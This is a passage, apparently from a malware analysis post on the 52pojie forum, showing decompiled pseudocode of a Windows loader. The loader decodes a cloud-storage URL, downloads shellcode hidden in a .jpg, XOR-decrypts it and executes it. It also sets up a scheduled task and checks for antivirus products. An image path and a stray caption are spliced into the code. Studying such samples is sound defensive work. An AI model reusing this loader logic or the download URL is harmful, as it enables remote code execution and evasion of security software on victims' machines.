 if ( GetFileAttributesA(CUsers_Random_Exe) == 0xFFFFFFFF || GetFileAttributesA(CUsers_hccutilsDll) == 0xFFFFFFFF )
{
MyRunAsAdmin();
}
else
{
JpgS_Buffer = 0i64;
JpgS_Size = 0;
strcpy(JpgS_Url, "ykkgj://197fjj.fjj-te-svzazex.rczpletj.tfd/j.agx");
阿里云对象存储COS
memset(&JpgS_Url[0x31], 0, 0x1CFui64);
MyDecryptByCaesar(JpgS_Url, 0x11); // https://197oss.oss-cn-beijing.aliyuncs.com/s.jpg
MyDownloadSome(JpgS_Url, &JpgS_Buffer, &JpgS_Size);
qmemcpy(&JpgS_This, MyAnalyzeData(v84, JpgS_Buffer, JpgS_Size), sizeof(JpgS_This));
MyDecryptByXor(JpgS_This.buffer, JpgS_This.size, JpgS_This.buffer_start, JpgS_This.key);
MyShellcode = MyCopyData(JpgS_This.buffer, JpgS_This.size, JpgS_This.buffer_start);
strcpy(VirtualProtect_1, "VirtualProtect");
VirtualProtect = MyGetFunc(kernel32, VirtualProtect_1);
if ( !VirtualProtect(MyShellcode, JpgS_This.size - JpgS_This.buffer_start - 5, PAGE_EXECUTE_READWRITE, old_protect) )
{
ProcessHeap = GetProcessHeap();
HeapFree(ProcessHeap, 0i64, JpgS_Buffer);
ProcessHeap_1 = GetProcessHeap();
HeapFree(ProcessHeap_1, 0i64, MyShellcode);
MyRunAsAdmin();
return 1i64;
}
MyShellcode_1 = MyShellcode;
RegisterTask = MyShellcode();
RegisterTask_1 = RegisterTask;
MyGetRandomStr(random_1, 5);
CUsers_2 = MyMultiByteToWideChar(CUsers_1);
v73 = MyMultiByteToWideChar(byte_558ED1);
CUsers_Random_Exe_1 = MyMultiByteToWideChar(CUsers_Random_Exe);
random_2 = MyMultiByteToWideChar(random_1);
RegisterTask_1(random_2, CUsers_Random_Exe_1, v73, CUsers_2);
if ( Is360 || MyIsHuorong() || MyIsOtherSafe() )
MyShutdown_1();
v7 = GetProcessHeap();
HeapFree(v7, 0i64, JpgS_Buffer);
v8 = GetProcessHeap();
HeapFree(v8, 0i64, MyShellcode);
}
吾爱破解论坛
www.52pojie.cn